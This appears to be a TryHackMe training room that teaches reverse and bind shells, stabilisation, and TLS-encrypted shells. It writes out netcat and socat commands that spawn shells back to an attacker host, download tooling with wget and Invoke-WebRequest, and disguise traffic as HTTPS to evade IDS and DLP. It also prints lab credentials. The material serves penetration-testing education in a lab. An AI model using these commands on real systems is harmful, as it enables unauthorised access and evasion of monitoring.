Shells & Listeners Fundamentals
Introduction
In many real-world assessments, a minor bug becomes a foothold. Imagine a file upload feature that fails to validate content type properly. You slip in a tiny script, trigger it, and suddenly have remote code execution (RCE). But RCE alone is not the finish line, you still need a remote shell to control, stabilise, and upgrade to enumerate, pivot and escalate privileges. This room teaches you the practical craft of catching, using and hardening shells so you can move from "code runs" to "I own this box".
A shell is a command-line environment that interacts with an operating system. On your own machine, that's a local shell (e.g., bash on Linux, cmd.exe or PowerShell on Windows). In offensive security, you aim to obtain a remote shell on a target so you can run commands there from your attacker's host. Initial shells are usually non-interactive ("half-shells"): no tab-completion, no job control, broken su/ssh, and no proper TTY. We'll fix that.
Learning Objectives
- Understand the difference between reverse and bind shells and when each is appropriate
- Use
ncandsocatto establish shells reliably - Stabilise shells into fully interactive TTYs (Python,
rlwrap, socat-PTY) - Practise everything on Linux first, then repeat key patterns on Windows
Prerequisites
- Basic Linux CLI (cd/ls/cat, file permissions, processes)
- Basic networking (IP/ports, TCP vs UDP, listening vs connecting)
Machine Access
The Linux target machine includes nc and socat pre-installed. You'll need to SSH into the target VM with the following credentials:
Credentials
?Answer the questions below
- I understand the learning objectives and am ready to learn the fundamentals of shells and listeners!
Reverse vs Bind Shells
When creating remote shells, the direction of the network connection matters. A reverse shell occurs when the target (the compromised machine) initiates an outbound connection to your listener; this is often effective when a firewall blocks inbound connections to the target. A bind shell is when the target opens a listening port and waits for you to connect; this removes the need to accept inbound traffic, but the target's firewall may block it. Both achieve remote command execution, and reverse shells are more commonly used in practice.
Understanding the Connection Flow
The key difference between reverse and bind shells lies in who initiates the connection:

Understanding this fundamental difference matters because it affects which approach will work in different network environments and security configurations.
Reverse Shell Example (Linux)
In a reverse shell, you start a listener on your attacking machine, then the target connects to you. This is the most common approach because outbound connections are typically less restricted than inbound ones.
Start a basic listener on your attacking machine:
attacker@tryhackme:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Then execute a connection command on the target that calls back to your listener:
target@victim:~$ nc CONNECTION_IP 4444 -e /bin/bash Your listener receives the connection and provides shell access to the target:
Connection received on 10.6.47.58 50983
whoami
shell-user
Bind Shell Example (Linux)
In a bind shell, the target creates a listener attached to a shell, and you connect to it from your attacking machine. This reverses the connection direction but may be blocked by firewalls that restrict inbound access.
On the target machine, create a listener that offers shell access:
target@victim:~$ nc -lvnp 8080 -e /bin/bash
listening on [any] 8080 ...
From your attacking machine, connect to the target's listener:
attacker@tryhackme:~$ nc MACHINE_IP 8080
whoami
shell-user
Why Direction Matters
The choice between reverse and bind shells depends on the network security configuration:
Reverse shells work best when:
- The target can make outbound connections (most common scenario)
- Firewalls block inbound connections to the target
- The target is behind NAT (Network Address Translation) without port forwarding
- You want to control the listening port on your own machine
Bind shells work best when:
- Outbound connections from the target are heavily restricted
- You cannot accept inbound connections on your machine
- The target has accessible ports (through firewall rules or port forwarding)
- You need multiple people to access the same shell
Reverse shells are used far more frequently because most networks allow outbound traffic but restrict inbound access. However, understanding both approaches gives you options when one method is blocked.
?Answer the questions below
- Which type of shell connects back to a listening port on your computer, Reverse (R) or Bind (B)?
- When using a bind shell, would you execute a listener on the Attacker (A) or the Target (T)?
- A target machine sits behind a strict firewall that blocks all inbound connections but allows outbound traffic. Which shell type would work here, Reverse (R) or Bind (B)?
Tools for Remote Shells
After you gain code execution on a target, you still need a reliable way to catch and use that shell. Reverse and bind shells only become useful when paired with the right tools. This task provides a high-level overview of the core utilities you'll use in this room, what they do, when to use them, and how they complement each other. We'll go deep (and hands-on) in the following tasks.
Netcat
Netcat (nc) is the Swiss Army knife of networking tools and your first choice for quick shell connections. Think of it as a simple pipe that can either listen for incoming connections or reach out to connect to another system. When someone connects, netcat passes data back and forth between the network socket and your terminal.
Netcat's main strengths are its simplicity and ubiquity; it's lightweight, fast to set up, and available on virtually every Linux system. With a basic netcat command, you can have a working shell connection in seconds. However, this simplicity has limitations: Netcat provides no encryption, offers minimal interactivity, and can feel clunky over extended use.
Netcat is your go-to for proving a shell works and grabbing quick access during initial recon. Need to test connectivity, move a file, or get a basic foothold before upgrading? Netcat does the job.
rlwrap
Rlwrap (readline wrapper) solves one of netcat's biggest annoyances: the lack of command history and line editing features. Raw Netcat shells don't respond to arrow keys, don't remember previous commands, and don't support tab completion. Rlwrap wraps around Netcat to add these missing readline features.
You prefix your netcat listener command with rlwrap, and the shell immediately gains command history, arrow key navigation, and basic line editing. For longer sessions where you're running dozens of commands, the difference is night and day.
Socat
Socat (SOcket CAT) does everything netcat does, plus a lot more. Where netcat just passes raw bytes between two endpoints, socat can manipulate the data flow, allocate terminals, and encrypt connections.
The feature you'll care about most is PTY (pseudo-terminal) allocation. A PTY makes your shell behave like a real terminal session, with proper signal handling, job control, and support for interactive programs like text editors. Socat can also encrypt connections using SSL/TLS, making your shell traffic indistinguishable from legitimate HTTPS communications.
Socat shines when you need stability and stealth. Its PTY allocation creates shells that run complex interactive programs, handle Ctrl+C interrupts properly, and support job control features like background processes. The encryption capabilities help evade network monitoring and detection systems that might flag plaintext shell traffic.
The main drawback is that socat isn't always pre-installed on target systems, unlike netcat. However, static binaries can often be transferred during your initial access phase.
Msfvenom & Metasploit multi/handler
Msfvenom and Metasploit's multi/handler provide enterprise-grade capabilities for payload generation and handling. Msfvenom generates payloads in various formats (executables, scripts, shellcode) for different platforms, while multi/handler provides a sophisticated listener that understands advanced payload protocols.
This combination excels when you need cross-platform compatibility, staged payloads, or advanced post-exploitation features like Meterpreter. Staged payloads are particularly useful in environments with size restrictions; they download and execute the full payload after establishing an initial connection. Meterpreter provides an advanced shell environment with built-in modules for privilege escalation, lateral movement, and data exfiltration.
The Metasploit framework also automatically handles payload encoding and evasion techniques, helping bypass antivirus and endpoint detection systems. Multi/handler can manage multiple concurrent sessions and provides session management features that simple netcat listeners cannot match.
The trade-off is complexity and resource usage. Metasploit requires more setup time and system resources than lightweight tools like Netcat, making it better suited for planned operations rather than quick opportunistic access.
How These Tools Complement Each Other
These tools form a progression from simple to sophisticated, each building on the capabilities of the previous:
- Netcat provides the foundation for quick, universal shell connectivity that works everywhere. Use it to prove that shell access is possible and for rapid initial access scenarios.
- Rlwrap improves the netcat experience by adding essential usability features. Wrap your netcat listeners with rlwrap whenever you expect to use the shell for more than basic command execution.
- Socat delivers professional-grade shell stability and security. Upgrade to socat when you need reliable long-term access, interactive program support, or encrypted communications.
- Msfvenom and multi/handler provide enterprise capabilities for complex scenarios. Choose this combination when you need cross-platform payloads, advanced evasion, or post-exploitation frameworks.
In practice, you might start with netcat to establish initial access, upgrade to rlwrap for improved usability, transition to socat for stability, and finally use Metasploit for advanced post-exploitation activities. Each tool has its place in the penetration tester's toolkit.
Next Steps
The following tasks take you through hands-on implementations of these tools. You'll start with netcat fundamentals, progress through socat's advanced features, learn shell stabilisation techniques, and finish with encrypted communications. Each tool has its place in the penetration tester's toolkit, and hands-on practice is the fastest way to build fluency.
?Answer the questions below
- Which tool can allocate pseudo-terminals (PTYs) for fully interactive shell sessions?
- Which Metasploit component generates payloads in formats such as executables, scripts, and shellcode?
Working with Netcat
Netcat is the classic tool for creating reverse and bind shells. Netcat reads and writes raw data across network sockets, making it a quick way to transfer files, tunnel traffic, or gain remote command execution. However, Netcat comes in different flavours (OpenBSD, traditional, GNU), and some features, such as the -e flag may be absent for security reasons. We'll look at the core functionality that works across most versions.
Starting a Listener
Run netcat in listen mode on your attacking machine to catch a reverse shell. The key options are:
l: Listen for an inbound connection (server mode)v: Verbose output (display connection information)n: Skip DNS lookups (numeric IPs only)p: Specify the port to listen on
Choosing a port above 1024 (such as 4444 or 8080) avoids the need for root privileges. Ports 80, 443 or 53 may be permitted through firewalls, but sudo is required to bind them.
           attacker@tryhackme:~$ sudo nc -lvnp 4444
listening on [any] 4444 ...
The listener now waits for a connection from the target. When a reverse shell connects, netcat prints connection details, dropping you into the remote shell.
Establishing a Reverse Shell
On the target, instruct netcat to connect to your listener and execute a shell. With netcat variants that support -e, this is straightforward:
target@victim:~$ nc CONNECTION_IP 4444 -e /bin/bash
Once connected, your listener will display something like:
           connect to [CONNECTION_IP] from (UNKNOWN) [TARGET_IP] 52134
whoami
www-data
hostname
victim-box
pwd
/var/www/html
If -e is disabled (common on OpenBSD netcat), you can still achieve command execution using named pipes or other techniques discussed later in the room. For now, focus on understanding the listener and connection workflow.
Connecting to a Bind Shell
A bind shell reverses the scenario: the target listens for incoming connections and executes a shell, while you connect to it. This is useful when outbound connections are blocked. On the target:
           target@victim:~$ nc -lvnp 8080 -e /bin/bash
listening on [any] 8080 ...
Then, on your machine, connect to the target's listener:
           attacker@tryhackme:~$ nc MACHINE_IP 8080
whoami
shell-user
id
uid=1000(shell-user) gid=1000(shell-user) groups=1000(shell-user)
Netcat prints the remote host's output directly in your terminal. Remember that bind shells may be blocked by firewalls on the target side; reverse shells are often more successful because outbound traffic is less restricted.
Netcat vs Ncat
You may encounter ncat (part of the Nmap project) alongside traditional nc. While they serve similar purposes, ncat offers additional security and features:
- Traditional
nc(netcat): Simple, lightweight, widely available. Basic network reading/writing with minimal features. ncat: Modern reimplementation with SSL/TLS encryption, proxy support, connection brokering, and better IPv6 handling.
Both work similarly for basic shell operations. Use ncat --help to check its extended capabilities, particularly for encrypted connections, which will be covered later in this room.
Other Useful Flags
Netcat has many other options. Here are a few you may encounter:
u: Use UDP instead of TCP (rare for shells due to unreliability)w: Set a connection timeoutq: After EOF on stdin, wait seconds before closing
Consult the man page (man nc) or run nc -h to see which flags your version supports.
?Answer the questions below
- Which option tells netcat to listen ?
- How would you connect to a bind shell on the IP address: 10.10.10.11 with port 8090?
- Which netcat flag skips DNS resolution and uses numeric IP addresses only?
Working with Socat
In the previous task, you learned that netcat shells can be unstable and lack job control. socat (SOcket CAT) addresses these shortcomings. It can relay data between two endpoints, allocate pseudo-terminals, and even wrap connections in SSL. Because socat is more feature-rich than netcat, it is not always pre-installed on targets. In this task, you'll see how to use socat to create basic shells and upgrade to a proper TTY.
Basic Reverse Shells with socat
Socat uses a syntax different from netcat's, but the concept remains the same. Instead of simple flags, socat uses "address specifications" that describe endpoints and their properties. The basic format is socat [options] address1 address2, where data flows between the two addresses.
Start a listener on your attack box using the TCP-L (TCP Listen) address type. The dash (-) represents standard input/output, meaning socat will display incoming data on your terminal:
attacker@tryhackme:~$ socat TCP-L:443 -
On the target, connect back using TCP:host:port to specify the destination and EXEC: to execute a program when the connection is established. The bash -li creates a login interactive shell that provides a more complete environment than a basic shell:
target@victim:~$ socat TCP:CONNECTION_IP:443 EXEC:"bash -li"
Windows Reverse Shells
Socat works equally well on Windows systems. Replace bash with Windows shell executables and add the pipes option to handle Windows named pipes for input/output redirection properly:
C:\> socat TCP:CONNECTION_IP:443 EXEC:powershell.exe,pipes
Alternatively, you can use cmd.exe,pipes for a traditional Command Prompt shell instead of PowerShell.
Basic Bind Shells with socat
Bind shells reverse the connection direction. The target listens for incoming connections while you connect from your attack machine. This approach works when outbound connections are blocked, but inbound access is available on specific ports.
On the target, use TCP-L to listen and EXEC to spawn a shell when someone connects:
           target@victim:~$ socat TCP-L:8088 EXEC:"bash -li"
listening on 0.0.0.0:8088 ...
From your attack box, you can connect to the target's listener. The TCP:host:port address connects to the remote service, while the dash forwards the connection to your terminal:
           attacker@tryhackme:~$ socat TCP:MACHINE_IP:8088 -
whoami
shell
pwd
/home/shell
Windows Bind Shells
For Windows targets, specify the appropriate shell executable and include the pipes option for proper I/O handling:
C:\> socat TCP-L:8088 EXEC:cmd.exe,pipes
?Answer the questions below
- How would we get socat to listen on TCP port 8080?
- When creating a socat reverse shell on a Windows target, which option must you add after the executable name for proper I/O handling?
Shell Stabilisation
A raw netcat shell often feels brittle: you cannot use arrow keys or tab completion, programs like ssh and su misbehave, and a stray Ctrl+C can kill your session. To make post-exploitation work more comfortable, we must stabilise our shells and get a proper TTY. Below are three techniques you can use on Linux and Windows targets.
Spawning a TTY with Python
Many Linux systems have Python installed by default. The pty (pseudo-terminal) module can create an interactive shell resembling a real terminal session. A TTY provides proper input/output handling and enables features like job control.
Before starting, note your local terminal dimensions — you'll need them once you're inside the stabilised shell. Run stty size on your attacker machine and keep the values handy:
attacker@tryhackme:~$ stty size
50 220
Create a Netcat reverse shell on the target. Start a listener on your attacker machine:
attacker@tryhackme:~$ nc -lvnp 4444
listening on [any] 4444 ...
Then trigger the reverse shell from the target:
target@victim:~$ nc CONNECTION_IP 4444 -e /bin/bash Once you have your basic netcat shell, upgrade it by importing Python's pty module and spawning a bash process:
attacker@tryhackme:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
target@victim:~$
The pty.spawn() function creates a pseudo-terminal and executes the specified program (/bin/bash) within it. This immediately gives you a more interactive shell where programs behave normally.
Next, set the terminal type environment variable so that programs can format their output correctly. The xterm terminal type is widely supported and provides good compatibility:
target@victim:~$ export TERM=xterm To complete the stabilisation, you need to configure your local terminal. You can suspend the shell with Ctrl+Z, then run stty raw -echo on your attacker's machine. The raw option disables input processing (sends all keystrokes directly), while -echo prevents your machine from displaying what you type (avoiding duplicate characters). Resume the shell with fg:
^Z
[1]+  Stopped                 nc -lvnp 4444
attacker@tryhackme:~$ stty raw -echo
attacker@tryhackme:~$ fg
Back in the target shell, apply the dimensions you noted earlier. Substitute the row and column values from your stty size output:
target@victim:~$ stty rows 50 cols 220 When you exit the target shell, your local terminal stays in raw mode from the earlier stty raw -echo. Run stty sane to restore normal behaviour. If the connection drops unexpectedly while raw mode is active, type reset and press Enter, even if nothing appears as you type.
Wrapping your Listener with rlwrap
While Python's pty gives you a functional TTY, you still lack command history and tab completion. rlwrap (readline wrapper) adds GNU readline functionality to any program, providing these missing features.
Install rlwrap if it's unavailable (sudo apt install rlwrap), then wrap your netcat listener. The rlwrap command intercepts input/output and adds readline features before passing data to netcat:
attacker@tryhackme:~$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
When the reverse shell connects, follow the same Python stabilisation steps: spawn a TTY with pty.spawn("/bin/bash"), export TERM=xterm, and configure your local terminal with stty raw -echo. The difference is that rlwrap now provides command history (up/down arrows) and basic tab completion, making the shell much more usable for extended sessions.
Upgrading to a Fully Interactive Shell with Socat
For the most stable shell experience, socat can allocate a proper pseudo-terminal with complete signal handling and job control. If socat isn't installed on the target, you can transfer it through your existing shell connection.
First, serve the socat binary from your attacker machine. Python's built-in HTTP server makes file transfers simple. The -m http.server module creates a web server serving files from your current directory:
attacker@tryhackme:~$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Download socat to the target through your existing shell. On Linux systems, wget fetches files over HTTP. The -O option specifies the output filename, and chmod +x makes the binary executable:
target@victim:~$ wget http://CONNECTION_IP/socat -O /tmp/socat
target@victim:~$ chmod +x /tmp/socat
Windows File Transfer
On Windows targets, use PowerShell's Invoke-WebRequest cmdlet to download files. The -Uri parameter specifies the source URL, while -OutFile sets the destination path:
PS> Invoke-WebRequest -Uri http://CONNECTION_IP/socat.exe -OutFile C:\Windows\Temp\socat.exe Establishing the Socat TTY Shell
Once socat is available, create a fully interactive shell. Start a listener that connects to your attacker's machine. The FILE:`tty` address type connects to your terminal, raw mode passes all input directly, and echo=0 disables local echo:
attacker@tryhackme:~$ socat TCP-L:5555 FILE:`tty`,raw,echo=0 On the target, connect back with full TTY options. The EXEC:"bash -li" spawns a login interactive shell, while the additional options create a proper terminal environment:
target@victim:~$ /tmp/socat TCP:CONNECTION_IP:5555 \
EXEC:"bash -li",pty,stderr,sigint,setsid,sane
This socat command creates the most stable shell possible:
pty: Allocates a pseudo-terminal for proper program interactionstderr: Forwards error output so you see all program messagessigint: Enables Ctrl+C signal handling for process interruptionsetsid: Creates a new session for proper job controlsane: Applies standard terminal settings for consistent behaviour
At this point, the shell is as good as a direct SSH login. You can run vim, background processes with Ctrl+Z, and use tab completion normally.
?Answer the questions below
- After running stty raw -echo , what command brings your backgrounded shell back to the foreground?
- How would you change your terminal size to have 238 columns?
- What command would you use to set up a Python3 web server on port 80 to transfer socat to a target? (Provide the full command with sudo)
Encrypted Shells
While basic shells provide remote access, they transmit all data in plaintext across the network. This creates risks: network monitoring tools can detect shell traffic, intrusion detection systems may flag suspicious connections, and data loss prevention (DLP) systems can inspect your commands. Encrypted shells wrap your traffic in SSL/TLS, making it appear legitimate HTTPS traffic while hiding the actual shell commands.
Why Encrypt Shell Traffic?
Encryption serves multiple purposes in post-exploitation scenarios. Network defenders often monitor for suspicious plaintext protocols on unusual ports. A netcat connection to port 4444 raises immediate red flags. However, SSL traffic on ports 443 (HTTPS) or 8443 appears normal and blends in with legitimate web traffic.
Additionally, many organisations deploy DLP solutions that inspect network traffic for sensitive data or suspicious commands. Encrypted shells prevent content inspection, bypassing these security controls. Finally, some compliance frameworks require encryption of administrative connections, making encrypted shells necessary for specific environments.
Certificate Generation and Management
SSL/TLS encryption requires certificates to establish secure connections. For shell purposes, you can create self-signed certificates that provide encryption without a certificate authority. The target system will accept these certificates when verification is disabled.
Generate a certificate and private key using OpenSSL. The req command creates a certificate signing request, --newkey rsa:2048 generates a 2048-bit RSA key pair, -nodes creates an unencrypted private key (no passphrase), and -x509 outputs a self-signed certificate instead of a request:
attacker@tryhackme:~$ openssl req -newkey rsa:2048 -nodes \
-keyout shell.key -x509 -days 365 -out shell.crt
Generating a RSA private key
.......+++++
............................+++++
writing new private key to 'shell.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
[...certificate details prompts...]
The -days 365 option sets the certificate validity period to one year. For the certificate prompts, you can enter any values or press Enter to use defaults, the content doesn't matter for shell encryption purposes.
Combine the certificate and private key into a single PEM file that socat can use. The PEM format contains both components in one file for easier management:
attacker@tryhackme:~$ cat shell.key shell.crt > shell.pem
attacker@tryhackme:~$ ls -la shell.*
-rw-r--r-- 1 attacker attacker 1350 Dec 15 10:30 shell.crt
-rw------- 1 attacker attacker 1708 Dec 15 10:30 shell.key
-rw-r--r-- 1 attacker attacker 3058 Dec 15 10:30 shell.pem
Encrypted Reverse Shells
Encrypted reverse shells use socat's OpenSSL support to wrap connections in TLS. Start an SSL-enabled listener using the OPENSSL-LISTEN address type. The cert=shell.pem option specifies your certificate file, while verify=0 turns off client certificate verification:
attacker@tryhackme:~$ socat OPENSSL-LISTEN:443,cert=shell.pem,verify=0 -
listening on 0.0.0.0:443
On the target, connect back using the OPENSSL address type to establish an encrypted connection. The verify=0 option tells socat to accept self-signed certificates without validation:
target@victim:~$ socat OPENSSL:CONNECTION_IP:443,verify=0 EXEC:/bin/bash The connection now appears as SSL traffic to network monitoring tools. All shell commands, responses, and file transfers are encrypted in transit, preventing security systems from inspecting their content.
Windows Encrypted Reverse Shells
Windows targets require different shell executables but use the same SSL syntax. Use cmd.exe or powershell.exe with the pipes option for proper I/O handling:
C:\> socat OPENSSL:CONNECTION_IP:443,verify=0 EXEC:powershell.exe,pipes Encrypted Bind Shells
Encrypted bind shells reverse the connection direction while maintaining SSL encryption. The target listens with SSL enabled, and you connect from your attack machine. This approach works when outbound SSL is blocked, but inbound HTTPS connections are permitted.
Create an SSL listener on the target that spawns a shell when connections arrive. You'll need to transfer your certificate file to the target first. Serve it from your attacker machine using Python's HTTP server:
attacker@tryhackme:~$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Then download the certificate on the target:
target@victim:~$ wget http://CONNECTION_IP/shell.pem -O /tmp/shell.pem Start the encrypted bind shell listener using the transferred certificate:
target@victim:~$ socat OPENSSL-LISTEN:8443,cert=/tmp/shell.pem,verify=0 EXEC:"bash -li"
listening on 0.0.0.0:8443
Connect to the encrypted bind shell from your attack machine. The connection uses SSL client mode to connect to the target's SSL server:
attacker@tryhackme:~$ socat OPENSSL:MACHINE_IP:8443,verify=0 -
target@victim:~$ whoami
victim-user
target@victim:~$ id
uid=1000(victim-user) gid=1000(victim-user) groups=1000(victim-user)
Windows Encrypted Bind Shells
For Windows targets, transfer the certificate file using PowerShell and create an SSL listener with the appropriate shell executable:
PS> Invoke-WebRequest -Uri http://CONNECTION_IP/shell.pem -OutFile C:\Windows\Temp\shell.pem
PS> socat OPENSSL-LISTEN:8443,cert=C:\Windows\Temp\shell.pem,verify=0 EXEC:cmd.exe,pipes
Encrypted TTY Shells
Combine SSL encryption with full TTY functionality for the most secure and usable shell experience. Start an encrypted listener that connects to your terminal with TTY support:
attacker@tryhackme:~$ socat OPENSSL-LISTEN:443,cert=shell.pem,verify=0 FILE:`tty`,raw,echo=0 On the target, connect with full TTY options while using SSL encryption. This provides both security and usability:
target@victim:~$ socat OPENSSL:CONNECTION_IP:443,verify=0 \
EXEC:"bash -li",pty,stderr,sigint,setsid,sane
Now you have encryption and a proper TTY over a single connection. Traffic looks like normal HTTPS to anyone watching, and the shell works like a direct login.
Operational Considerations
Port selection matters in real engagements. Port 443 (HTTPS) is the safest bet since it's expected to carry SSL traffic. Ports 8443 or 9443 also look normal for web services. Anything unusual will attract attention.
Certificates can be generated on the fly, but pre-generating them saves time. For longer engagements, fill in realistic organisational information to make the certificate less suspicious if inspected.
Modern systems have minimal performance impact, but encrypted shells use slightly more CPU and bandwidth than plaintext connections. This rarely affects practical operations but may be noticeable on resource-constrained embedded systems.
Troubleshooting SSL Connections
If SSL connections fail, first verify that both endpoints support OpenSSL. Then, check socat's SSL capabilities with socat -V and look for OpenSSL support in the feature list.
Certificate path issues are common. Ensure the certificate file exists and is readable by the socat process. Use absolute paths when in doubt, and verify file permissions allow access.
For "certificate verify failed" errors, confirm that both endpoints use verify=0. Self-signed certificates require verification to be disabled for them to function correctly.
?Answer the questions below
- Which socat parameter disables certificate verification for self-signed certificates?
- What OpenSSL flag generates a 2048-bit RSA key pair when creating a self-signed certificate?
Windows Practice Box
This task gives you a Windows Server 2019 VM running an XAMPP web server. It is designed to let you practise shell uploads and remote administration on Windows. As with the Linux box, both netcat and socat are installed. You can log in via Remote Desktop Protocol (RDP) or WinRM to experiment with PowerShell-based reverse shells.
- Start your AttackBox (if not already running)
- Boot the Windows VM by clicking Start Machine.
- Retrieve its IP address and connect over RDP
- Experiment with uploading and executing reverse shells via the XAMPP web server
xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:MACHINE_IP /u:Administrator /p:'TryH4ckM3!' Credentials: Administrator / TryH4ckM3!
?Answer the questions below
- I have practiced creating shells with the Windows target!
Conclusion
You can now catch, stabilise, and encrypt remote shells on both Linux and Windows targets. Here's what we covered:
- Reverse vs bind shells and when each approach works, given different firewall configurations.
- Netcat and socat for establishing shell connections, from quick-and-dirty listeners to fully interactive PTY sessions.
- Shell stabilisation using Python's
ptymodule,rlwrap, and socat's TTY allocation to turn a brittle raw shell into something usable. - Encrypted shells with socat's OpenSSL support to wrap traffic in TLS and blend in with normal HTTPS.
A shell on its own is just a starting point. The real value comes from combining these techniques: catch a reverse shell with netcat, stabilise it with Python and stty, then upgrade to an encrypted socat connection for long-term access.
Next up, Shell Payload Generation & Delivery covers how to create the payloads that produce these shells, including msfvenom, one-liners for systems without netcat, and webshells for browser-based access.
?Answer the questions below
- I have completed the room!
 Exploitation and Weaponisation
 Shell Payload Generation & Delivery